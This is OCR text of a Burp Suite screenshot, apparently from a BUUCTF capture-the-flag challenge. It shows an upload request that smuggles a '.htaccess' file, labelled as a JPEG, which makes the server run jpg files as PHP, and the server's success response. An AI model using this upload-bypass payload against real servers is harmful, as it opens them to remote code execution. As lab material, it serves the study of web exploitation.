 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------77685607800854001495335507
Content-Length: 408
Origin: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn
Connection: close
Referer: http://50079052-d309-4aff-ac23-e34cab9e2b15.node3.buuoj.cn/
Cookie: PHPSESSID=d803f56e1a2e6a91e58d4f14e807a90c
Upgrade-Insecure-Requests: 1
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "jpg">
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------77685607800854001495335507
Content-Disposition: form-data; name="submit"
□□□□□□□
-----------------------------77685607800854001495335507--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 10 May 2020 13:50:40 GMT
Content-Type: text/html
Content-Length: 213
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in
<b>/var/www/html/upload.php</b> on line <b>23</b><br />
/var/www/html/upload/a7ff486d5d2a0ceac3495238c7e34b63/.htaccess
succesfully uploaded!
? < + > Type a search term 0 mat
Done